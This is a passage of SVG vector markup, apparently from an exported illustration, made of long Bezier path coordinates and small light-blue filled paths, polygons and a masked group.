C5.91971769,8.42334669 5.92721659,8.24048096 5.9466255,8.16482966 L5.85355095,8.26903808 C5.8707543,8.20991984 5.8857521,8.19288577 5.90383767,8.15781563 C5.83237759,8.29809619 5.93868549,8 5.87251875,8.12825651 C5.86810763,8.16332665 5.8478165,8.21593186 5.83899427,8.24549098 C5.8478165,8.1508016 5.81429202,8.13927856 5.7794442,8.16833667 L5.81120423,8.06813627 C5.77282753,8.02705411 5.703573,8.08567134 5.65328628,8.06663327 C5.65946184,8.12024048 5.60961623,8.29609218 5.59020732,8.30811623 L5.62461403,8.1497996 C5.59020732,8.24348697 5.62505514,8.21392786 5.57520953,8.3261523 C5.56065285,8.30160321 5.6082929,8.14378758 5.63211292,8.09619238 L5.59550066,8.14328657 C5.60564623,8.09569138 5.61755624,8.07264529 5.63387737,8.01352705 C5.59991178,8.10771543 5.63475959,7.84318637 5.5778562,8.00801603 L5.58888399,7.96092184 C5.53859727,7.94288577 5.501985,7.98897796 5.45875607,7.98296593 C5.42346714,8.11823647 5.41508602,8.08316633 5.37494486,8.18837675 C5.35597706,8.13527054 5.34936039,8.01803607 5.31010146,8.01803607 C5.26687252,8.07665331 5.27348919,8.13026052 5.24172916,8.20691383 C5.27084252,8.08316633 5.23158359,8.08266533 5.27304808,8 C5.22408469,8.00601202 5.21041023,8.00651303 5.13056903,8.08867735 C5.12351125,8.14128257 5.12483458,8.16583166 5.11116012,8.20641283 C5.09572122,8.22344689 5.10101456,8.14729459 5.11733569,8.08867735 L5.12307014,8.07665331 C5.01499779,8.24148297 5.06969563,7.67034068 4.95588884,7.91182365 L4.9620644,7.8997996 L4.87781209,8.01803607 C4.8592854,7.98897796 4.91486546,7.92935872 4.91574768,7.84769539 C4.8098809,8.03607214 4.83590648,7.79008016 4.7565064,7.91282565 C4.81032201,7.53707415 4.62505514,7.8992986 4.63387737,7.65130261 L4.6157918,7.73797595 C4.58314954,7.81813627 4.61270401,7.68436874 4.6082929,7.66132265 C4.59373622,7.72845691 4.60344067,7.74298597 4.58447287,7.78757515 C4.45522717,7.85771543 4.39876489,7.59519038 4.30966034,7.48396794 C4.27569475,7.4488978 4.18129687,7.92234469 4.18085576,7.70190381 L4.23290693,7.54659319 C4.10807234,7.71342685 4.0723423,7.48997996 3.95677106,7.62975952 C3.9695633,7.59418838 3.9810322,7.54609218 3.9885311,7.5490982 C3.99911778,7.42785571 3.92898103,7.5255511 3.90648434,7.62024048 C3.897221,7.60571142 3.92368769,7.53356713 3.9276577,7.48296593 C3.92721659,7.40931864 3.8517865,7.61923848 3.86987208,7.500501 C3.87295986,7.48146293 3.88354654,7.46442886 3.88839876,7.45641283 C3.86501985,7.50951904 3.84208205,7.42685371 3.8213498,7.56412826 C3.80679312,7.49148297 3.75165417,7.60721443 3.74680194,7.52104208 C3.69739744,7.66633267 3.71371857,7.43386774 3.66034407,7.64478958 C3.71239524,7.4258517 3.64931628,7.45240481 3.60785179,7.5501002 C3.62902514,7.48597194 3.60741067,7.47695391 3.63520071,7.38727455 C3.61358624,7.38376754 3.58491398,7.41933868 3.5628584,7.53306613 C3.58403176,7.25901804 3.4371416,7.72144289 3.49139832,7.37875752 C3.40229378,7.47845691 3.32642258,7.54108216 3.25893251,7.57665331 C3.31010146,7.35821643 3.32598147,7.57264529 3.37494486,7.34218437 C3.30127922,7.41683367 3.22849581,7.59569138 3.18791354,7.52755511 C3.18085576,7.49348697 3.2165858,7.43486974 3.22937803,7.3987976 C3.15615351,7.47344689 3.13101015,7.3496994 3.05734451,7.45541082 C3.06131451,7.43486974 3.07190119,7.41432866 3.08028231,7.3987976 C3.06925452,7.40330661 3.06572563,7.36022044 3.04455227,7.46042084 L3.05955007,7.43587174 C3.04234671,7.58466934 2.95588884,7.72745491 2.93736215,7.80310621 C3.01632113,7.52204409 2.90648434,7.71843687 3.01102779,7.36422846 C3.00088222,7.38176353 2.98279665,7.42635271 2.96912219,7.49348697 C2.96471107,7.47144289 2.97000441,7.43186373 2.99603,7.35871743 C2.9505955,7.40380762 2.9391266,7.51302605 2.90957212,7.50200401 C2.9201588,7.45390782 2.93074548,7.43687375 2.94618438,7.38126253 C2.91001323,7.47044088 2.87428319,7.56062124 2.85707984,7.51252505 C2.86501985,7.48396794 2.8707543,7.44488978 2.87781209,7.44789579 C2.83061315,7.4498998 2.74812528,7.67735471 2.72033524,7.57264529 C2.77988531,7.36723447 2.7185708,7.498998 2.75562417,7.31663327 L2.71768858,7.36372745 L2.70930745,7.45490982 C2.68681076,7.44539078 2.63828849,7.57214429 2.63167181,7.50751503 L2.66475518,7.43687375 L2.61446846,7.45941884 L2.6237318,7.53507014 C2.58094398,7.62274549 2.57697397,7.76603206 2.55756506,7.70691383 C2.56771063,7.68987976 2.53506837,7.69839679 2.54609616,7.58817635 L2.54653727,7.58767535 C2.52315836,7.64228457 2.49845611,7.6998998 2.49095721,7.6503006 C2.49933833,7.59118236 2.53771504,7.4504008 2.54344949,7.41082164 C2.49977944,7.55961924 2.48081165,7.43837675 2.43273048,7.59619238 C2.44508161,7.55961924 2.46581385,7.46442886 2.46846052,7.44438878 L2.43273048,7.56513026 C2.43096603,7.52304609 2.43317159,7.50350701 2.45125717,7.42785571 C2.42390825,7.39629259 2.41199824,7.66132265 2.39567711,7.5511022 C2.40052933,7.54208417 2.403176,7.52304609 2.41332157,7.50651303 C2.38641376,7.44438878 2.32421703,7.56462926 2.30216145,7.49448898 C2.33039259,7.30861723 2.34186149,7.45791583 2.36259374,7.3001002 C2.30569034,7.31963928 2.2130569,7.49098196 2.17335686,7.43537074 L2.17776798,7.45791583 C2.11733569,7.71442886 2.16894574,7.32064128 2.11910013,7.43587174 C2.12880459,7.41833667 2.15659462,7.29408818 2.14909572,7.32264529 C2.12395236,7.27204409 2.06749007,7.36823647 2.00044111,7.43587174 L2.02073225,7.37124248 C2.01279224,7.30661323 1.97573886,7.32314629 1.96118218,7.28757515 C1.94089105,7.35220441 1.93118659,7.33817635 1.91883547,7.43637275 C1.93118659,7.04058116 1.7529775,7.60621242 1.75959418,7.2760521 C1.76665196,7.27705411 1.78826643,7.22194389 1.78253198,7.22044088 L1.72077636,7.26903808 C1.70136745,7.38276553 1.71327746,7.33867735 1.70577856,7.42935872 C1.68592854,7.49448898 1.6616674,7.54258517 1.64931628,7.53957916 C1.68636965,7.47044088 1.68592854,7.35821643 1.68901632,7.29308617 C1.68151742,7.32765531 1.67357742,7.36523046 1.66607852,7.4008016 C1.68107631,7.19338677 1.61623291,7.62625251 1.6082929,7.48196393 L1.62240847,7.42334669 C1.60299956,7.4504008 1.57476842,7.5255511 1.56418174,7.50501002 C1.58491398,7.37274549 1.59020732,7.44739479 1.61314513,7.34018036 C1.59153066,7.34268537 1.52404058,7.57765531 1.5324217,7.44288577 C1.54786061,7.40831663 1.56021173,7.41132265 1.57609175,7.37725451 C1.58756065,7.21843687 1.57697397,7.25701403 1.56771063,7.22895792 L1.56815174,7.23296593 L1.54830172,7.15430862 L1.54874283,7.19839679 C1.45566828,7.53256513 1.48522276,7.24749499 1.40714601,7.46192385 C1.48169387,7.25901804 1.43670049,7.34118236 1.46890163,7.19388778 C1.46846052,7.1503006 1.46449052,7.1012024 1.47684164,7.06012024 C1.4371416,7.1753507 1.46846052,6.95891784 1.41155712,7.12825651 C1.42037936,7.08016032 1.39523599,7.11923848 1.42302603,7 C1.39435377,7.03206413 1.41111601,7.08416834 1.39788266,7.14378758 C1.33348037,7.29809619 1.36171151,6.92735471 1.27172475,7.13927856 C1.21393913,7.22094188 1.17512131,7.38026052 1.12307014,7.4509018 C1.12571681,7.37174349 1.16674019,7.27955912 1.16674019,7.27955912 C1.16100573,7.20490982 1.14336127,7.21392786 1.11336568,7.26352705 C1.12571681,7.22294589 1.12880459,7.18687375 1.1332157,7.13176353 C1.11557124,7.14028056 1.08954566,7.30310621 1.08292898,7.22745491 C1.09660344,7.1748497 1.1177768,7.09118236 1.13542126,7.03957916 C1.10939568,7.07915832 1.07410675,7.16382766 1.04719894,7.20240481 C1.05822673,7.11773547 1.08292898,7.07915832 1.10013233,7.0260521 C1.0723423,7.05861723 1.03176004,7.08817635 1,7.21793587 L1.00397,7.26853707 C0.995588884,7.27254509 1.02205558,7.15430862 1.03220115,7.13176353 C1.07013674,7.03306613 1.04896339,7.18386774 1.04058227,7.23196393 L1.02161447,7.25901804 C0.981032201,7.54258517 1.08292898,7.22745491 1.1063079,7.250501 L1.05602117,7.45140281 L1.11557124,7.28907816 C1.11116012,7.34368737 1.09263344,7.45791583 1.07410675,7.48547094 C1.07322453,7.59068136 1.10498456,7.41733467 1.098809,7.53356713 C1.09704455,7.5511022 1.09439788,7.56112224 1.09175121,7.56863727 L1.1217468,7.51252505 C1.10983679,7.55460922 1.09660344,7.65681363 1.0913101,7.6247495 C1.10101456,7.750501 1.17423908,7.48547094 1.15659462,7.64278557 L1.15130128,7.65480962 C1.21085135,7.59719439 1.18482576,7.50651303 1.25408028,7.34018036 L1.20467578,7.71392786 L1.23864138,7.56563126 C1.24217027,7.57214429 1.24966917,7.58617234 1.23599471,7.64529058 C1.2739303,7.54759519 1.24569916,7.57965932 1.27525364,7.48597194 C1.27128363,7.62725451 1.35024261,7.43787575 1.30833701,7.67685371 C1.33921482,7.56613226 1.30392589,7.58416834 1.34406705,7.51152305 C1.29995589,7.76903808 1.38067931,7.4749499 1.37803264,7.59769539 C1.3458315,7.72795591 1.33965593,7.65330661 1.33700926,7.7760521 C1.39435377,7.55661323 1.36788708,7.83567134 1.39391266,7.79759519 C1.43008381,7.62024048 1.44684605,7.73296593 1.48786943,7.68186373 C1.47419497,7.74048096 1.52359947,7.79358717 1.53771504,7.86472946 L1.53153948,7.89428858 C1.57256286,7.71643287 1.59417733,7.75751503 1.62196736,7.7259519 C1.59947067,7.83266533 1.58756065,7.8742485 1.5663873,7.91933868 L1.58579621,7.9238477 C1.60211734,7.86723447 1.61402735,7.83867735 1.63078959,7.82164329 L1.59858844,7.95390782 C1.62593736,7.95340681 1.68239965,7.80961924 1.69739744,7.90781563 C1.72474636,7.78306613 1.74194971,7.55260521 1.79400088,7.47845691 C1.78164976,7.54659319 1.75915307,7.66232465 1.74459638,7.68737475 C1.74944861,7.67985972 1.76665196,7.63426854 1.76665196,7.66482966 L1.72959859,7.7750501 C1.73489193,7.82865731 1.75694751,7.68186373 1.76665196,7.69589178 C1.74680194,7.79208417 1.76135862,7.76703407 1.74415527,7.84318637 C1.73886193,7.85170341 1.74194971,7.8001002 1.72959859,7.83667335 C1.73930304,7.85771543 1.74415527,7.91933868 1.73489193,7.99348697 C1.74459638,7.93837675 1.76135862,7.86372745 1.77326864,7.85420842 C1.80105867,7.85370741 1.75871195,7.97244489 1.76356418,8.0255511 C1.7834142,7.96042084 1.78561976,8.03406814 1.81561535,7.89028056 C1.82311425,7.89328657 1.81032201,7.96042084 1.80546978,8.000501 C1.83149537,7.94038076 1.8707543,7.998998 1.88751654,7.84168337 L1.88619321,7.83066132 C1.88795765,7.82815631 1.88795765,7.82765531 1.8897221,7.8251503 L1.8897221,7.8246493 L1.8897221,7.8251503 C1.96294663,7.69338677 1.96338774,7.93086172 2.0189678,7.88076152 L2.00926334,7.92885772 C2.04675783,7.88076152 2.07322453,7.91132265 2.11336568,7.81262525 C2.12130569,7.81513026 2.11292457,7.90581162 2.09748566,7.96192385 C2.12483458,7.93136273 2.13895015,7.87775551 2.14997794,7.96492986 C2.11292457,8.04308617 2.14115571,8.04108216 2.11733569,8.02054108 C2.13365682,8.06913828 2.12307014,8.14779559 2.17820909,8.0240481 C2.14292016,8.14478958 2.16453463,8.18436874 2.18482576,8.1508016 L2.18526687,8.05761523 C2.20291134,8.04358717 2.21261579,8.05811623 2.22232025,8.07164329 L2.18173798,8.23196393 C2.19188355,8.44338677 2.34671372,7.92234469 2.31627702,8.26302605 C2.35421262,8.15380762 2.30524923,8.1758517 2.34539038,8.04659319 C2.36524041,8.0751503 2.34053816,8.31412826 2.34759594,8.31713427 C2.36082929,8.41583166 2.42920159,8.08867735 2.45037494,8.15931864 C2.45831495,8.1007014 2.48742832,7.94539078 2.52492281,7.89779559 C2.54477283,7.92635271 2.50242611,8.14829659 2.47684164,8.19038076 C2.47066608,8.19388778 2.47110719,8.1748497 2.47551831,8.15531062 C2.46360829,8.1743487 2.44816939,8.19639279 2.44419938,8.26102204 L2.45963829,8.20440882 C2.45875607,8.26653307 2.49316277,8.26953908 2.46537274,8.36222445 C2.49492722,8.31212425 2.49316277,8.26953908 2.4865461,8.23597194 C2.49889722,8.32815631 2.53374504,8.25150301 2.55315395,8.31663327 C2.55491839,8.28356713 2.56506396,8.21442886 2.56991619,8.21643287 C2.600794,8.3011022 2.61446846,8.11272545 2.65152184,8.09619238 C2.6501985,8.18937876 2.59947067,8.30460922 2.64711072,8.23947896 C2.65328628,8.30460922 2.61799735,8.39428858 2.59991178,8.43887776 C2.65284517,8.33567134 2.63740626,8.52755511 2.64975739,8.55260521 L2.62417292,8.59468938 C2.63917071,8.56963928 2.6462285,8.57264529 2.6541685,8.5746493 L2.67048963,8.45691383 C2.67490075,8.47945892 2.68239965,8.48196393 2.67225408,8.53056112 C2.69739744,8.45741483 2.7071019,8.33617234 2.74768416,8.23797595 C2.74680194,8.3001002 2.79797089,8.18537074 2.7679753,8.33967936 C2.74239082,8.27705411 2.73842082,8.49448898 2.70136745,8.51052104 C2.71151301,8.49398798 2.71901191,8.49699399 2.72342303,8.51953908 C2.72121747,8.53707415 2.71504191,8.5511022 2.71063079,8.55911824 C2.71636524,8.70591182 2.76532863,8.39028056 2.80149978,8.40480962 C2.77812086,8.48947896 2.77415086,8.57064128 2.78385532,8.55360721 C2.76929863,8.54809619 2.80855757,8.40781563 2.83722982,8.34569138 C2.84605205,8.41933868 2.87384208,8.30310621 2.88486987,8.31412826 L2.87737097,8.27905812 C2.901191,8.19388778 2.91089546,8.20841683 2.93295104,8.18637275 C2.91971769,8.25350701 2.90824879,8.22795591 2.90736656,8.25951904 C2.95941773,8.11322645 2.91398324,8.42785571 2.96250551,8.33316633 C2.96162329,8.39529058 2.9276577,8.49549098 2.92942214,8.53807615 C2.98323776,8.43436874 2.93383326,8.66533066 2.98500221,8.58166333 C3.00220556,8.46342685 2.99426555,8.49098196 3.04058227,8.38476954 L2.97265108,8.45140281 L3.0419056,8.29208417 C3.02734892,8.28607214 2.99426555,8.35571142 2.98985443,8.33366733 C3.02602558,8.24348697 3.01808558,8.27154309 3.03220115,8.17334669 C3.01411557,8.35320641 3.09572122,8.08416834 3.09351566,8.20841683 L3.02823114,8.49498998 C3.03528893,8.63326653 3.12439347,8.36623246 3.15438906,8.45190381 L3.15130128,8.39779559 C3.18306131,8.28557114 3.18306131,8.39028056 3.20820468,8.34819639 C3.18570798,8.44388778 3.18703132,8.48146293 3.17953242,8.54258517 C3.19497133,8.47144289 3.21217468,8.55911824 3.25981473,8.36923848 L3.25187472,8.501002 C3.2774592,8.56362725 3.35597706,8.24098196 3.38509043,8.28406814 C3.35024261,8.38476954 3.35112483,8.45741483 3.31010146,8.5250501 C3.32157036,8.52955912 3.32862814,8.5501002 3.34406705,8.48346693 C3.33700926,8.54559118 3.40714601,8.36472946 3.39700044,8.45891784 C3.41155712,8.41783567 3.43625937,8.31813627 3.44772828,8.33016032 C3.44508161,8.3496994 3.4371416,8.37725451 3.4371416,8.37725451 C3.44772828,8.33016032 3.47287164,8.31913828 3.48522276,8.20941884 C3.45346273,8.51953908 3.59373622,8.21893788 3.56682841,8.48496994 C3.60035289,8.46092184 3.6387296,8.43937876 3.66431407,8.43937876 C3.65593295,8.46793587 3.65328628,8.48747495 3.65063961,8.4759519 C3.66299074,8.5746493 3.73489193,8.20741483 3.7490075,8.31763527 C3.73224526,8.47845691 3.70974857,8.39579158 3.70798412,8.45791583 C3.64005293,8.77354709 3.76268196,8.42785571 3.74503749,8.61923848 L3.73489193,8.63627255 C3.72915748,8.74849699 3.80943979,8.53106212 3.83546537,8.56262525 C3.83546537,8.56262525 3.8288487,8.59068136 3.82399647,8.61022044 C3.88354654,8.45591182 3.93603882,8.41533066 3.9770622,8.38026052 C3.93868549,8.500501 3.94794883,8.44088176 3.92368769,8.56763527 C3.94177327,8.55410822 3.96735774,8.36573146 4.00264667,8.33917836 C3.99558888,8.40931864 4.00088222,8.4739479 3.97220997,8.60821643 L3.94486105,8.60771543 C3.91707102,8.78406814 3.97882664,8.61172345 3.98544332,8.64629259 L3.96603441,8.72094188 C4.01058668,8.70841683 4.05602117,8.51853707 4.09483899,8.54458918 L4.10410234,8.48647295 C4.17203352,8.30511022 4.09792678,8.59819639 4.15394795,8.46543086 L4.11557124,8.65831663 C4.14159682,8.61673347 4.21261579,8.48997996 4.24834583,8.46242485 C4.19894133,8.5991984 4.14953683,8.66182365 4.10983679,8.73997996 C4.12483458,8.74599198 4.16409352,8.74148297 4.19453022,8.6497996 C4.18394354,8.66633267 4.16541685,8.71042084 4.16629907,8.67935872 C4.2205558,8.53507014 4.2624614,8.46893788 4.29157477,8.48096192 C4.197618,8.8491984 4.34671372,8.59819639 4.29907367,8.89228457 C4.38464932,8.77204409 4.38861932,8.98346693 4.45522717,8.98096192 C4.50374945,8.68687375 4.47463608,8.97845691 4.54344949,8.68186373 C4.56241729,8.66733467 4.5663873,8.6743487 4.56329951,8.69388778 L4.56329951,8.88376754 C4.55227172,8.97294589 4.53374504,8.94438878 4.51874724,9.01102204 C4.54433172,9.04358717 4.50110278,9.14028056 4.50242611,9.2249499 C4.52404058,9.11823647 4.55006617,9.07715431 4.55800618,9.12324649 L4.5663873,8.97945892 C4.64887517,8.83617234 4.54344949,9.23897796 4.62505514,9.09719439 L4.58844288,9.18587174 C4.62417292,9.13777555 4.67093075,9.21342685 4.75165417,8.98396794 C4.74724305,9.01953908 4.73224526,9.10170341 4.71724746,9.11973948 C4.76179974,9.17284569 4.89942655,8.90681363 4.90471989,9.06563126 L4.88266431,9.13677355 C4.89766211,9.11873747 4.93383326,9.00701403 4.92853992,9.08366733 C4.9201588,9.11322645 4.90648434,9.15380762 4.91001323,9.15981964 C4.92148213,9.13677355 4.96823996,9.04208417 4.97088663,9.08817635 L4.9391266,9.16583166 C4.96779885,9.27705411 5.06925452,8.99448898 5.12571681,8.95941884 C5.0723423,9.17134269 5.09616233,9.25350701 5.10763123,9.29458918 L5.09925011,9.3246493 C5.15350684,9.37074148 5.2470225,9.18286573 5.32509925,9.11873747 C5.30127922,9.36022044 5.41861491,9.25400802 5.44199382,9.40180361 C5.44331716,9.36022044 5.48566387,9.23747495 5.50154389,9.21943888 C5.50374945,9.26653307 5.57653286,9.08466934 5.52359947,9.27805611 L5.52007058,9.27304609 C5.48037053,9.46643287 5.52051169,9.4243487 5.54036171,9.43687375 L5.61005734,9.18436874 C5.56859285,9.57214429 5.79047199,9.09819639 5.7340097,9.43887776 C5.76400529,9.38026052 5.78032642,9.38677355 5.81032201,9.32765531 L5.77370975,9.46342685 C5.80105867,9.51052104 5.81561535,9.53406814 5.86943097,9.51703407 L5.83458315,9.61072144 C5.85752095,9.62825651 5.97088663,9.23046092 5.99691222,9.23046092 L5.95015439,9.43587174 C5.99603,9.44789579 5.99382444,9.64128257 6.0873401,9.47294589 C6.07851787,9.50250501 6.06131451,9.56062124 6.05205117,9.56613226 C6.07190119,9.57915832 6.09660344,9.73196393 6.16409352,9.45140281 C6.11557124,9.63226453 6.20511689,9.48496994 6.25143361,9.41382766 L6.21129246,9.54609218 C6.27790031,9.38276553 6.29157477,9.33617234 6.33259815,9.2990982 C6.33480371,9.31863727 6.30966034,9.40781563 6.31010146,9.37074148 C6.31363035,9.44839679 6.36215262,9.250501 6.36965152,9.33116232 L6.33656815,9.41282565 C6.35685929,9.43086172 6.36788708,9.38476954 6.40758712,9.28957916 C6.43670049,9.24148297 6.44243494,9.33867735 6.41288046,9.46092184 C6.43625937,9.38827655 6.47595942,9.29408818 6.47992942,9.33416834 C6.46934274,9.38026052 6.45699162,9.40681363 6.45037494,9.41933868 C6.46449052,9.52354709 6.55094839,9.28507014 6.54124393,9.4253507 C6.53021614,9.46993988 6.52580503,9.49248497 6.52404058,9.50651303 C6.4944861,9.49198397 6.4715483,9.47645291 6.47684164,9.46743487 C6.44287605,9.59018036 6.46184385,9.62074148 6.39567711,9.78356713 C6.4411116,9.69789579 6.53021614,9.50851703 6.53859727,9.5751503 C6.5359506,9.58717435 6.53374504,9.5991984 6.53021614,9.61873747 L6.52359947,9.63176353 C6.52580503,9.64579158 6.53374504,9.63627255 6.54477283,9.61723447 C6.54653727,9.64028056 6.5474195,9.65681363 6.55403617,9.66132265 C6.52933392,9.76402806 6.56815174,9.72645291 6.57873842,9.73597194 C6.61490957,9.6007014 6.62505514,9.62825651 6.64049404,9.51202405 C6.64005293,9.52254509 6.63387737,9.52705411 6.62417292,9.53006012 C6.62108513,9.53306613 6.61843846,9.53406814 6.61490957,9.54208417 L6.61887958,9.53056112 C6.60961623,9.53156313 6.59814733,9.53056112 6.58579621,9.52855711 C6.61402735,9.46342685 6.64049404,9.40981964 6.63343626,9.48947896 C6.66431407,9.40531062 6.69607411,9.31913828 6.71063079,9.27855711 C6.67622408,9.47194389 6.6806352,9.58517034 6.65328628,9.70190381 C6.71195412,9.64028056 6.75606528,9.68436874 6.85002206,9.44038076 C6.86987208,9.41182365 6.84252316,9.51753507 6.83546537,9.55811623 C6.82223202,9.58166333 6.81605646,9.5751503 6.802382,9.60971944 C6.84208205,9.55310621 6.87295986,9.60771543 6.9276577,9.43336673 C6.93250993,9.52254509 6.8667843,9.58967936 6.9126599,9.5746493 L6.89236877,9.62675351 C6.88619321,9.93486974 7.13806793,9.22094188 7.1177768,9.61172345 C7.11821791,9.58717435 7.11821791,9.5761523 7.12527569,9.54609218 C7.17291575,9.73947896 7.35950596,9.46643287 7.37847375,9.75300601 C7.38994266,9.81312625 7.42479047,9.70190381 7.46537274,9.62274549 L7.4296427,9.76853707 L7.50463167,9.61272545 C7.5778562,9.50551102 7.46934274,9.99048096 7.58359065,9.77905812 L7.60564623,9.67985972 C7.61755624,9.70440882 7.67754742,9.64328657 7.64225849,9.75350701 C7.64931628,9.73647295 7.67754742,9.65480962 7.66960741,9.70791583 L7.64843405,9.78356713 L7.72827525,9.67034068 C7.74636083,9.73747495 7.63608293,9.96693387 7.6806352,10 C7.7071019,9.97745491 7.79576533,9.8001002 7.80370534,9.74749499 C7.79752978,9.74098196 7.79929422,9.69338677 7.82046758,9.61823647 L7.84825761,9.58517034 C7.9161888,9.36523046 7.99558888,9.14328657 8,8.97294589 L7.9316277,9.09769539 L7.95368328,8.98697395 L7.97970887,8.98947896 C7.99558888,8.88326653 7.96118218,8.96943888 7.93339215,9.02705411 C7.94794883,8.96893788 7.95500662,8.92785571 7.95588884,8.90430862 L7.86634318,9.10521042 C7.88795765,9.01753507 7.92898103,8.93837675 7.9241288,8.88326653 C7.8822232,8.97645291 7.88001764,9.08216433 7.83943538,9.13827655 C7.85531539,9.03306613 7.88310543,8.95240481 7.84208205,9.03256513 C7.85663873,8.9744489 7.87031319,8.93937876 7.88398765,8.91683367 C7.85002206,8.97995992 7.83811204,8.93136273 7.79664755,9.04659319 C7.81826202,8.91683367 7.73886193,9.06112224 7.80105867,8.85170341 C7.78209087,8.9003006 7.72783414,9.00701403 7.71239524,9.01102204 C7.80899868,8.76853707 7.66784296,8.97795591 7.75165417,8.71092184 C7.6691663,8.92985972 7.65857962,8.78707415 7.59153066,8.9008016 C7.59858844,8.88376754 7.6122629,8.84869739 7.61182179,8.86122244 C7.59902955,8.83567134 7.61402735,8.76553106 7.61490957,8.71893788 C7.5588884,8.90480962 7.51918835,8.93737475 7.4715483,9.04709419 C7.50154389,8.85871743 7.5474195,8.83266533 7.58976621,8.65731463 C7.5474195,8.80861723 7.50904279,8.79408818 7.48037053,8.92334669 C7.49580944,8.80561122 7.48169387,8.86372745 7.51742391,8.70591182 C7.44772828,8.93837675 7.4905161,8.73997996 7.43581826,8.87825651 C7.44464049,8.75450902 7.49183944,8.65731463 7.44552272,8.71843687 C7.45302161,8.64228457 7.50022056,8.56813627 7.50022056,8.56813627" id="Fill-675" fill="#BDD4E5"></path>
                        <path d="M6.4955,9.54 C6.5005,9.535 6.5095,9.523 6.5095,9.523 C6.5125,9.498 6.5155,9.477 6.5165,9.459 L6.4835,9.541 L6.4955,9.54 Z" id="Fill-677" fill="#BDD4E5"></path>
                        <path d="M2.4975,7.513 L2.4985,7.52 C2.4995,7.509 2.5005,7.497 2.5025,7.48 C2.5005,7.493 2.4995,7.502 2.4975,7.513" id="Fill-679" fill="#BDD4E5"></path>
                        <polygon id="Fill-681" fill="#BDD4E5" points="5.5055 7.466 5.4855 7.534 5.5145 7.478"></polygon>
                        <path d="M1.496,7.536 C1.5,7.512 1.504,7.486 1.504,7.464 C1.502,7.482 1.499,7.508 1.496,7.536" id="Fill-683" fill="#BDD4E5"></path>
                        <path d="M1.51,7.5535 L1.49,7.4465 C1.496,7.5065 1.502,7.5355 1.51,7.5535" id="Fill-685" fill="#BDD4E5"></path>
                        <path d="M1.515,7.4405 C1.503,7.4885 1.494,7.5245 1.485,7.5575 L1.485,7.5595 L1.515,7.4405 Z" id="Fill-687" fill="#BDD4E5"></path>
                        <path d="M3.48535156,7.51956295 C3.48535156,7.51956295 3.49235156,7.51556295 3.49735156,7.50956295 C3.53035156,7.46156295 3.51035156,7.47856295 3.48535156,7.51956295" id="Fill-689" fill="#BDD4E5"></path>
                        <path d="M2.4675,7.56761849 C2.4895,7.52061849 2.5135,7.47461849 2.5325,7.44661849 C2.5195,7.42161849 2.5055,7.41261849 2.4675,7.56761849" id="Fill-691" fill="#BDD4E5"></path>
                        <polygon id="Fill-693" fill="#BDD4E5" points="3.498 7.4965 3.496 7.5015 3.504 7.5035"></polygon>
                        <path d="M2.5235,7.51304301 C2.5185,7.45404301 2.5005,7.46204301 2.4765,7.49604301 C2.4875,7.51804301 2.4985,7.55104301 2.5235,7.51304301" id="Fill-695" fill="#BDD4E5"></path>
                        <path d="M1.51,7.492 L1.501,7.478 C1.497,7.496 1.493,7.511 1.49,7.522 L1.51,7.492 Z" id="Fill-697" fill="#BDD4E5"></path>
                        <path d="M1.5095,7.48488532 L1.4905,7.51488532 C1.4955,7.51588532 1.5005,7.51488532 1.5095,7.48488532" id="Fill-699" fill="#BDD4E5"></path>
                        <path d="M1.4875,7.5495 L1.5125,7.4505 C1.5085,7.4705 1.5005,7.5035 1.4875,7.5495" id="Fill-703" fill="#BDD4E5"></path>
                        <path d="M1.5355,7.56902911 C1.5185,7.54102911 1.5285,7.34502911 1.4845,7.40102911 L1.4645,7.47902911 C1.5125,7.33402911 1.4775,7.73202911 1.5355,7.56902911" id="Fill-705" fill="#BDD4E5"></path>
                        <path d="M1.561,7.40642707 L1.504,7.31042707 C1.494,7.41942707 1.478,7.56542707 1.439,7.58342707 C1.462,7.92042707 1.472,7.34142707 1.561,7.40642707" id="Fill-707" fill="#BDD4E5"></path>
                        <path d="M1.52336982,7.3935 C1.47236982,7.4335 1.48936982,7.5475 1.47336982,7.6065 C1.52136982,7.5165 1.53336982,7.4925 1.52336982,7.3935" id="Fill-709" fill="#BDD4E5"></path>
                        <path d="M2.5315,7.376 L2.4685,7.624 C2.5085,7.596 2.4915,7.527 2.5315,7.376" id="Fill-711" fill="#BDD4E5"></path>
                        <polygon id="Fill-713" fill="#BDD4E5" points="2.5275 7.55 2.5345 7.388 2.4655 7.612"></polygon>
                        <polygon id="Fill-715" fill="#BDD4E5" points="2.4845 7.5065 2.4635 7.5385 2.5365 7.4615"></polygon>
                        <path d="M3.47450425,8.64702127 L3.54450425,8.34002127 C3.50950425,8.38902127 3.41550425,8.73002127 3.47450425,8.64702127" id="Fill-717" fill="#BDD4E5"></path>
                        <path d="M3.48712887,8.41012951 C3.46012887,8.56512951 3.46612887,8.67212951 3.52812887,8.52912951 C3.50712887,8.50012951 3.51112887,8.37412951 3.48712887,8.41012951" id="Fill-719" fill="#BDD4E5"></path>
                        <polygon id="Fill-721" fill="#BDD4E5" points="4.5185 9.453 4.4645 9.547 4.5355 9.476"></polygon>
                        <path d="M12.48,2.5055 L12.52,2.4945 C12.498,2.4975 12.486,2.5015 12.48,2.5055" id="Fill-729" fill="#BDD4E5"></path>
                        <path d="M12.5355,2.50580619 C12.5275,2.49780619 12.4945,2.49380619 12.4645,2.49380619 C12.4855,2.50180619 12.5065,2.50780619 12.5355,2.50580619" id="Fill-731" fill="#BDD4E5"></path>
                        <path d="M12.4951517,2.5055 C12.5051517,2.5005 12.5101517,2.4975 12.5171517,2.4945 C12.4861517,2.4985 12.4701517,2.5035 12.4951517,2.5055" id="Fill-733" fill="#BDD4E5"></path>
                        <path d="M12.552,2.48607315 L12.448,2.51307315 C12.555,2.51807315 12.528,2.50007315 12.552,2.48607315" id="Fill-735" fill="#BDD4E5"></path>
                        <g id="Group-739" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-738"></g>
                            <path d="M0.576342734,0.23323177 C0.569647886,0.230302774 0.557095046,0.227373778 0.540357926,0.224444782 C0.546215918,0.227373778 0.550818626,0.229465918 0.554584478,0.231558058 L0.576342734,0.23323177 Z" id="Fill-737" fill="#BDD4E5" mask="url(#mask-6)"></path>
                        </g>
                        <path d="M12.567,1.5105 L12.567,1.5015 C12.529,1.4985 12.484,1.4935 12.433,1.4895 L12.567,1.5105 Z" id="Fill-740" fill="#BDD4E5"></path>
